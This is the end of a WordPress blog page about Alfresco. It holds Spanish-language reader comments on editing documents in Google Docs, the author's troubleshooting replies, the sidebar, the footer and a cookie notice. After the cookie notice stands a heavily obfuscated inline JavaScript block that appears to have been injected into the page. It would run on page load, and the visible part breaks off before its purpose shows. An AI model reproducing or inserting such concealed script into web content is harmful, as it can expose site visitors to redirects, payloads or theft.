					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-489"><time datetime="2013-06-28T16:56:39+00:00">Friday June 28th, 2013 at 04:56 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Randy, como ya he comentado por aquí, solamente asígnale el aspecto &#8220;Editable en GoogleDocs&#8221; y ya podrás compartirlo en Google Docs.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=489#respond" data-commentid="489" data-postid="125" data-belowelement="div-comment-489" data-respondelement="respond" data-replyto="Reply to Fernando González" aria-label="Reply to Fernando González">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-490" class="comment even thread-even depth-1">
			<article id="div-comment-490" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/03816314252220011932" class="url" rel="ugc external nofollow">MAYLI</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-490"><time datetime="2013-08-30T18:18:27+00:00">Friday August 30th, 2013 at 06:18 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>HOLA primero q nada soy nueva en esto de alfresco,,</p>
<p>Tu blog es exelente pero tengo un problema,,, a la hora de editar un documento en google docs,, me sale un error , q dice::::::::.</p>
<p>Se ha producido un error al editar el documento en google docs</p>
<p>,</p>
<p>a y tambien a la hora de crear documentos de tipo doc y power point no hay como,, sale errores,, a que se debe esto&#8230;&#8230;&#8230;&#8230;</p>
<p>AGRADESCO MUCHA POR LA AYUDA</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=490#respond" data-commentid="490" data-postid="125" data-belowelement="div-comment-490" data-respondelement="respond" data-replyto="Reply to MAYLI" aria-label="Reply to MAYLI">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-491" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-491" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">Fernando González</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-491"><time datetime="2013-09-17T09:47:49+00:00">Tuesday September 17th, 2013 at 09:47 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>MAYLI, lo primero es activar la parte de log4j para googledocs ya que si no va a ser difícil de que descubras que está pasando.</p>
<p>Además, mira qué permisos y con qué usuarios lo has configurado todo.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=491#respond" data-commentid="491" data-postid="125" data-belowelement="div-comment-491" data-respondelement="respond" data-replyto="Reply to Fernando González" aria-label="Reply to Fernando González">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-488">Randy Benito Sandrea Jiménez</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#respond">Cancel reply</a></small></h3><form action="https://www.fegor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='125' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='488' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c9e355c4d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
	</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-3" class="widget qtranxs_widget">
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="lang-es"><a href="https://www.fegor.com/es/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=488" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
<li class="lang-en active"><a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=488" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="linkcat-222" class="widget widget_links"><h3 class="widget-title">Mis sitios</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://es.linkedin.com/in/fegor" title="Mi perfil en linkedin" target="_blank">LinkedIn</a></li>

	</ul>
</aside>

		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.fegor.com/en/un-nuevo-comienzo/">Un nuevo comienzo&#8230;</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en/modulo-de-alfresco-para-sugerir-contenido-de-interes/">Módulo de Alfresco para sugerir contenido de interés</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en/nueva-revision-de-alfviral-alfresco-virus-alert-3/">New release of Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en/nueva-revision-de-alfviral-alfresco-virus-alert-2/">New release of Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en/en-vacaciones-hacer-un-pequeno-juego/">(Español) En vacaciones, hacer un pequeño juego</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> on <a href="https://www.fegor.com/en/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3617">New release of Alfviral (Alfresco Virus Alert)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> on <a href="https://www.fegor.com/en/uso-del-correo-electronico-en-alfresco-en-la-vida-real-parte-2/#comment-3616">Uso del correo electrónico en Alfresco en la vida real &#8211; parte 2</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> on <a href="https://www.fegor.com/en/entrando-por-la-puerta-de-atras-en-alfresco/#comment-3615">Entrando por la &#8220;puerta de atrás&#8221; en Alfresco</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> on <a href="https://www.fegor.com/en/enviar-documentos-a-alfresco-de-forma-desantendida/#comment-3614">Enviar documentos a Alfresco de forma desantendida</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> on <a href="https://www.fegor.com/en/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3353">New release of Alfviral (Alfresco Virus Alert)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.fegor.com/en/2024/03/'>March 2024</a></li>
	<li><a href='https://www.fegor.com/en/2020/02/'>February 2020</a></li>
	<li><a href='https://www.fegor.com/en/2017/02/'>February 2017</a></li>
	<li><a href='https://www.fegor.com/en/2016/08/'>August 2016</a></li>
	<li><a href='https://www.fegor.com/en/2016/04/'>April 2016</a></li>
	<li><a href='https://www.fegor.com/en/2016/02/'>February 2016</a></li>
	<li><a href='https://www.fegor.com/en/2016/01/'>January 2016</a></li>
	<li><a href='https://www.fegor.com/en/2015/08/'>August 2015</a></li>
	<li><a href='https://www.fegor.com/en/2015/06/'>June 2015</a></li>
	<li><a href='https://www.fegor.com/en/2015/02/'>February 2015</a></li>
	<li><a href='https://www.fegor.com/en/2014/10/'>October 2014</a></li>
	<li><a href='https://www.fegor.com/en/2014/08/'>August 2014</a></li>
	<li><a href='https://www.fegor.com/en/2014/07/'>July 2014</a></li>
	<li><a href='https://www.fegor.com/en/2013/11/'>November 2013</a></li>
	<li><a href='https://www.fegor.com/en/2013/09/'>September 2013</a></li>
	<li><a href='https://www.fegor.com/en/2013/04/'>April 2013</a></li>
	<li><a href='https://www.fegor.com/en/2013/02/'>February 2013</a></li>
	<li><a href='https://www.fegor.com/en/2012/12/'>December 2012</a></li>
	<li><a href='https://www.fegor.com/en/2012/10/'>October 2012</a></li>
	<li><a href='https://www.fegor.com/en/2012/09/'>September 2012</a></li>
	<li><a href='https://www.fegor.com/en/2012/05/'>May 2012</a></li>
	<li><a href='https://www.fegor.com/en/2012/04/'>April 2012</a></li>
	<li><a href='https://www.fegor.com/en/2012/01/'>January 2012</a></li>
	<li><a href='https://www.fegor.com/en/2011/10/'>October 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/09/'>September 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/08/'>August 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/06/'>June 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/05/'>May 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/03/'>March 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/02/'>February 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/01/'>January 2011</a></li>
	<li><a href='https://www.fegor.com/en/2010/12/'>December 2010</a></li>
	<li><a href='https://www.fegor.com/en/2010/09/'>September 2010</a></li>
	<li><a href='https://www.fegor.com/en/2010/08/'>August 2010</a></li>
	<li><a href='https://www.fegor.com/en/2010/03/'>March 2010</a></li>
	<li><a href='https://www.fegor.com/en/2010/02/'>February 2010</a></li>
	<li><a href='https://www.fegor.com/en/2009/12/'>December 2009</a></li>
	<li><a href='https://www.fegor.com/en/2009/09/'>September 2009</a></li>
	<li><a href='https://www.fegor.com/en/2009/08/'>August 2009</a></li>
	<li><a href='https://www.fegor.com/en/2009/05/'>May 2009</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.fegor.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.fegor.com/en/feed/">Entries feed</a></li>
			<li><a href="https://www.fegor.com/en/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.fegor.com/en/tag/alfresco/" class="tag-cloud-link tag-link-223 tag-link-position-1" style="font-size: 22pt;" aria-label="Alfresco (48 items)">Alfresco</a>
<a href="https://www.fegor.com/en/tag/alfresco-alfviral-amp-modulo-antivirus/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 12.028776978417pt;" aria-label="Alfresco Alfviral AMP módulo antivirus (4 items)">Alfresco Alfviral AMP módulo antivirus</a>
<a href="https://www.fegor.com/en/tag/alfviral/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 13.539568345324pt;" aria-label="Alfviral (6 items)">Alfviral</a>
<a href="https://www.fegor.com/en/tag/amp/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 12.028776978417pt;" aria-label="AMP (4 items)">AMP</a>
<a href="https://www.fegor.com/en/tag/antivirus/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 11.021582733813pt;" aria-label="Antivirus (3 items)">Antivirus</a>
<a href="https://www.fegor.com/en/tag/apache/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 9.8129496402878pt;" aria-label="apache (2 items)">apache</a>
<a href="https://www.fegor.com/en/tag/aspect/" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 9.8129496402878pt;" aria-label="aspect (2 items)">aspect</a>
<a href="https://www.fegor.com/en/tag/bash/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 9.8129496402878pt;" aria-label="bash (2 items)">bash</a>
<a href="https://www.fegor.com/en/tag/cifs/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 11.021582733813pt;" aria-label="CIFS (3 items)">CIFS</a>
<a href="https://www.fegor.com/en/tag/clamav/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 12.834532374101pt;" aria-label="ClamAV (5 items)">ClamAV</a>
<a href="https://www.fegor.com/en/tag/cluster/" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Cluster (5 items)">Cluster</a>
<a href="https://www.fegor.com/en/tag/eclipse/" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 9.8129496402878pt;" aria-label="Eclipse (2 items)">Eclipse</a>
<a href="https://www.fegor.com/en/tag/ehcache/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="EHCache (4 items)">EHCache</a>
<a href="https://www.fegor.com/en/tag/fileservers/" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 9.8129496402878pt;" aria-label="fileServers (2 items)">fileServers</a>
<a href="https://www.fegor.com/en/tag/gestion-documental/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 9.8129496402878pt;" aria-label="Gestión documental (2 items)">Gestión documental</a>
<a href="https://www.fegor.com/en/tag/gmail/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 9.8129496402878pt;" aria-label="GMail (2 items)">GMail</a>
<a href="https://www.fegor.com/en/tag/google/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 9.8129496402878pt;" aria-label="google (2 items)">google</a>
<a href="https://www.fegor.com/en/tag/heap/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 9.8129496402878pt;" aria-label="heap (2 items)">heap</a>
<a href="https://www.fegor.com/en/tag/icap/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="ICAP (2 items)">ICAP</a>
<a href="https://www.fegor.com/en/tag/inbound/" class="tag-cloud-link tag-link-90 tag-link-position-20" style="font-size: 12.834532374101pt;" aria-label="Inbound (5 items)">Inbound</a>
<a href="https://www.fegor.com/en/tag/java/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Java (2 items)">Java</a>
<a href="https://www.fegor.com/en/tag/javascript/" class="tag-cloud-link tag-link-100 tag-link-position-22" style="font-size: 9.8129496402878pt;" aria-label="javascript (2 items)">javascript</a>
<a href="https://www.fegor.com/en/tag/jconsole/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 11.021582733813pt;" aria-label="jconsole (3 items)">jconsole</a>
<a href="https://www.fegor.com/en/tag/jgroups/" class="tag-cloud-link tag-link-102 tag-link-position-24" style="font-size: 9.8129496402878pt;" aria-label="JGroups (2 items)">JGroups</a>
<a href="https://www.fegor.com/en/tag/jvm/" class="tag-cloud-link tag-link-106 tag-link-position-25" style="font-size: 11.021582733813pt;" aria-label="JVM (3 items)">JVM</a>
<a href="https://www.fegor.com/en/tag/linux/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 12.834532374101pt;" aria-label="linux (5 items)">linux</a>
<a href="https://www.fegor.com/en/tag/movistar/" class="tag-cloud-link tag-link-121 tag-link-position-27" style="font-size: 8pt;" aria-label="movistar (1 item)">movistar</a>
<a href="https://www.fegor.com/en/tag/ntlm/" class="tag-cloud-link tag-link-126 tag-link-position-28" style="font-size: 9.8129496402878pt;" aria-label="NTLM (2 items)">NTLM</a>
<a href="https://www.fegor.com/en/tag/outbound/" class="tag-cloud-link tag-link-130 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Outbound (5 items)">Outbound</a>
<a href="https://www.fegor.com/en/tag/reglas/" class="tag-cloud-link tag-link-142 tag-link-position-30" style="font-size: 13.539568345324pt;" aria-label="reglas (6 items)">reglas</a>
<a href="https://www.fegor.com/en/tag/router/" class="tag-cloud-link tag-link-147 tag-link-position-31" style="font-size: 8pt;" aria-label="router (1 item)">router</a>
<a href="https://www.fegor.com/en/tag/scan/" class="tag-cloud-link tag-link-148 tag-link-position-32" style="font-size: 8pt;" aria-label="Scan (1 item)">Scan</a>
<a href="https://www.fegor.com/en/tag/share/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 15.05035971223pt;" aria-label="Share (9 items)">Share</a>
<a href="https://www.fegor.com/en/tag/single-sign-on/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="Single Sign On (1 item)">Single Sign On</a>
<a href="https://www.fegor.com/en/tag/smtp/" class="tag-cloud-link tag-link-155 tag-link-position-35" style="font-size: 12.834532374101pt;" aria-label="SMTP (5 items)">SMTP</a>
<a href="https://www.fegor.com/en/tag/sso/" class="tag-cloud-link tag-link-158 tag-link-position-36" style="font-size: 9.8129496402878pt;" aria-label="SSO (2 items)">SSO</a>
<a href="https://www.fegor.com/en/tag/ubuntu/" class="tag-cloud-link tag-link-169 tag-link-position-37" style="font-size: 12.028776978417pt;" aria-label="Ubuntu (4 items)">Ubuntu</a>
<a href="https://www.fegor.com/en/tag/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-38" style="font-size: 16.158273381295pt;" aria-label="Uncategorized (12 items)">Uncategorized</a>
<a href="https://www.fegor.com/en/tag/virus/" class="tag-cloud-link tag-link-175 tag-link-position-39" style="font-size: 11.021582733813pt;" aria-label="virus (3 items)">virus</a>
<a href="https://www.fegor.com/en/tag/virustotal/" class="tag-cloud-link tag-link-176 tag-link-position-40" style="font-size: 12.028776978417pt;" aria-label="VirusTotal (4 items)">VirusTotal</a>
<a href="https://www.fegor.com/en/tag/vmware/" class="tag-cloud-link tag-link-178 tag-link-position-41" style="font-size: 8pt;" aria-label="VMWare (1 item)">VMWare</a>
<a href="https://www.fegor.com/en/tag/was/" class="tag-cloud-link tag-link-180 tag-link-position-42" style="font-size: 12.028776978417pt;" aria-label="WAS (4 items)">WAS</a>
<a href="https://www.fegor.com/en/tag/webdav/" class="tag-cloud-link tag-link-183 tag-link-position-43" style="font-size: 9.8129496402878pt;" aria-label="WebDAV (2 items)">WebDAV</a>
<a href="https://www.fegor.com/en/tag/websphere/" class="tag-cloud-link tag-link-186 tag-link-position-44" style="font-size: 12.028776978417pt;" aria-label="WebSphere (4 items)">WebSphere</a>
<a href="https://www.fegor.com/en/tag/windows/" class="tag-cloud-link tag-link-187 tag-link-position-45" style="font-size: 12.028776978417pt;" aria-label="Windows (4 items)">Windows</a></div>
</aside>	</div>
				</div>
			</div>
						<footer id="colophon">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
					|
					<a href="https://rcgoncalves.pt/project/rcg-forest/">Theme RCG Forest</a>
				</div>
			</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rcg-forest\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://www.fegor.com/wp-content/uploads/2016/01/POLITICA-DE-COOKIES.pdf" target="_blank">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>function a15505_0x59e978(_0x580cda,_0x4de9fd,_0x4147ea,_0x344945,_0x489583){var a15505_0x20aac6={_0x577340:0x93};return a15505_0x14aa(_0x580cda-a15505_0x20aac6._0x577340,_0x344945);}function a15505_0x588c60(_0x89709c,_0x3a27a2,_0x55e799,_0x3a09bc,_0x5acafd){var a15505_0x1eff7a={_0x2ffd53:0x20b};return a15505_0x14aa(_0x89709c- -a15505_0x1eff7a._0x2ffd53,_0x55e799);}function a15505_0x3f2c88(_0x342d62,_0x2a0460,_0x3612b8,_0x5a35d3,_0x459984){var a15505_0x176d31={_0x515830:0x285};return a15505_0x14aa(_0x5a35d3-a15505_0x176d31._0x515830,_0x2a0460);}function a15505_0x32559e(_0x4ff55e,_0x4fb4f3,_0x357bff,_0x30d369,_0x4ce7b9){var a15505_0x12cb78={_0xf85991:0xa0};return a15505_0x14aa(_0x30d369- -a15505_0x12cb78._0xf85991,_0x4ff55e);}(function(_0x5b659b,_0x8ec205){var a15505_0x175380={_0x30bb15:0x4b3,_0x3459cf:0x486,_0x1c7e9c:'pEWJ',_0x2fb32d:0x45f,_0x2d25ee:0x4a4,_0x2d763c:0x6f,_0x411792:0x4c,_0x143f8a:'SU&[',_0x38e400:0x23,_0x14d7af:0x7a,_0x5879fe:0x475,_0x3b8a57:0x455,_0x5f585a:'vZI2',_0x5df5f2:0x46e,_0x1976f7:0x454,_0x3a15d6:0x285,_0x1296f7:0x259,_0x13d141:0x2b4,_0x13f697:'Jpkz',_0x33c1a9:0x26f,_0x5118a9:0x4c9,_0x185473:0x49b,_0x40ecf5:'SU&[',_0x39c33d:0x494,_0x53c444:0x4a9,_0x2addfd:0x1d8,_0x3ec70e:0x1db,_0x430622:0x1bf,_0x4ed6d0:'nz5U',_0x586f75:0x1d5,_0x5a83c3:0x3a,_0x237080:0x2a,_0x53fed3:'uG0A',_0x355d61:0x1f,_0x1d452b:0xf,_0x5be442:'2C]9',_0x2317a1:0x19,_0x4153e9:0x56,_0x99c976:0x38,_0x15e30c:0xd,_0x556534:0x1bc,_0x39f98a:0x1b7,_0x2d94f9:0x1a3,_0x2b1ceb:'Wgy1',_0x4b0d22:0x18e,_0x827ae:0x19d,_0x147cd8:0x1aa,_0x13d9c0:0x1b4,_0x56fd22:'I$ae',_0x43b360:0x173,_0x2868ff:0x290,_0x240532:0x2b0,_0x37ae63:0x2bc,_0x42c394:'KdJr',_0x22e3a5:0x2b3,_0x1e6241:0x4,_0x167f74:0x12,_0x19de1b:'alPy',_0x5e9dd1:0xe,_0x14e83b:0x14},a15505_0x5f3939={_0x50bc94:0x87},a15505_0x4210e7={_0x37ecd2:0x359},a15505_0x26276c={_0x17fe29:0x102},a15505_0x1ce6e2={_0x1f5de2:0x9e},a15505_0x5eb272={_0x1b9de5:0x3bb},_0x5d897c=_0x5b659b();function _0x204a33(_0x4db494,_0x13b7ae,_0x28d29f,_0x55d5fc,_0x5504d0){return a15505_0x14aa(_0x13b7ae-a15505_0x5eb272._0x1b9de5,_0x28d29f);}function _0x354268(_0x2588e9,_0x332685,_0x5e551a,_0x50aad5,_0x4e9e96){return a15505_0x14aa(_0x332685- -a15505_0x1ce6e2._0x1f5de2,_0x5e551a);}function _0x446ac1(_0x4ac06c,_0x51c594,_0x2e9d17,_0x2c8ac2,_0x2a4b5a){return a15505_0x14aa(_0x4ac06c-a15505_0x26276c._0x17fe29,_0x2c8ac2);}function _0x4d7ac3(_0x4c57fb,_0x134456,_0x1fe09a,_0x5049bc,_0x51ed07){return a15505_0x14aa(_0x4c57fb- -a15505_0x4210e7._0x37ecd2,_0x5049bc);}function _0x409df1(_0x205268,_0xf6f4cb,_0x3ed22d,_0x25c518,_0x142ce7){return a15505_0x14aa(_0x25c518- -a15505_0x5f3939._0x50bc94,_0x205268);}while(!![]){try{var _0x2eb590=parseInt(_0x204a33(a15505_0x175380._0x30bb15,a15505_0x175380._0x3459cf,a15505_0x175380._0x1c7e9c,a15505_0x175380._0x2fb32d,a15505_0x175380._0x2d25ee))/(-0xa3b+0x1b*0x64+-0x50)*(-parseInt(_0x354268(a15505_0x175380._0x2d763c,a15505_0x175380._0x411792,a15505_0x175380._0x143f8a,a15505_0x175380._0x38e400,a15505_0x175380._0x14d7af))/(0x1509+0x1407+-0x290e))+parseInt(_0x204a33(a15505_0x175380._0x5879fe,a15505_0x175380._0x3b8a57,a15505_0x175380._0x5f585a,a15505_0x175380._0x5df5f2,a15505_0x175380._0x1976f7))/(0x24cd+-0x7f*0x11+0x3d*-0x77)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x3a15d6,-a15505_0x175380._0x1296f7,-a15505_0x175380._0x13d141,a15505_0x175380._0x13f697,-a15505_0x175380._0x33c1a9))/(0x2395+0x2349+-0x46da))+-parseInt(_0x204a33(a15505_0x175380._0x5118a9,a15505_0x175380._0x185473,a15505_0x175380._0x40ecf5,a15505_0x175380._0x39c33d,a15505_0x175380._0x53c444))/(0x28+-0xc2d*0x2+0x1837)+-parseInt(_0x446ac1(a15505_0x175380._0x2addfd,a15505_0x175380._0x3ec70e,a15505_0x175380._0x430622,a15505_0x175380._0x4ed6d0,a15505_0x175380._0x586f75))/(0xca4*-0x1+-0x14*0xf9+0x201e)*(parseInt(_0x354268(a15505_0x175380._0x5a83c3,a15505_0x175380._0x237080,a15505_0x175380._0x53fed3,a15505_0x175380._0x355d61,a15505_0x175380._0x1d452b))/(0x16cd+-0x1de*0x14+0x5*0x2ea))+-parseInt(_0x409df1(a15505_0x175380._0x5be442,a15505_0x175380._0x2317a1,a15505_0x175380._0x4153e9,a15505_0x175380._0x99c976,a15505_0x175380._0x15e30c))/(0x21a*0x6+-0x244*-0xc+0x27c4*-0x1)*(-parseInt(_0x446ac1(a15505_0x175380._0x556534,a15505_0x175380._0x39f98a,a15505_0x175380._0x2d94f9,a15505_0x175380._0x2b1ceb,a15505_0x175380._0x4b0d22))/(0x1825+-0xb2e+-0xcee))+-parseInt(_0x446ac1(a15505_0x175380._0x827ae,a15505_0x175380._0x147cd8,a15505_0x175380._0x13d9c0,a15505_0x175380._0x56fd22,a15505_0x175380._0x43b360))/(0x1*-0x156d+0x184b+-0x2d4)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x2868ff,-a15505_0x175380._0x240532,-a15505_0x175380._0x37ae63,a15505_0x175380._0x42c394,-a15505_0x175380._0x22e3a5))/(0x1a77+0x63f+-0x20ab*0x1))+parseInt(_0x354268(a15505_0x175380._0x1e6241,a15505_0x175380._0x167f74,a15505_0x175380._0x19de1b,a15505_0x175380._0x5e9dd1,-a15505_0x175380._0x14e83b))/(-0xc*-0x96+0x